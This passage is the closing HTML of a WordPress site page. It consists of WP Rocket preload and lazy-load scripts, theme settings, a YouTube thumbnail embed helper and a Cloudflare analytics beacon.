  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/abrambrasil.com","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="rocketlazyloadscript" data-minify="1" src='/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048' id='root-lightbox-js' defer></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","nonce":"f8b2561d2b"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js' defer></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-2"]}];
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js' defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript">

  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script> <noscript>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
  <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56df15daf93141cba372a031b540df5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
